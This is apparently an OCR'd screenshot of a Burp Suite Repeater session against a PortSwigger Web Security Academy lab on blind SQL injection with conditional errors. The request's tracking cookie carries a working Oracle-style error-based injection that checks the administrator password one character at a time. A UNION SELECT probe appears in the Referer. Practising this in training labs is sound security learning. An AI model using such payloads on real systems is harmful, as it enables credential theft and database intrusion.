 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select case when substr(username,2,1)='d' then to_char(1/0) else '' end from users where
username='administrator')||'; session=N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20union%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet
>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional
errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-in
jection/blind/lab-conditional-errors'>
21
Back&nbsp;to&nbsp;lab&nbsp;description&nb
sp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=
back-arrow>
Search 0 highlights
Inspector
Notes
Done 2,353 bytes | 328 millis
Event log (1) All issues Memory: 139.7MB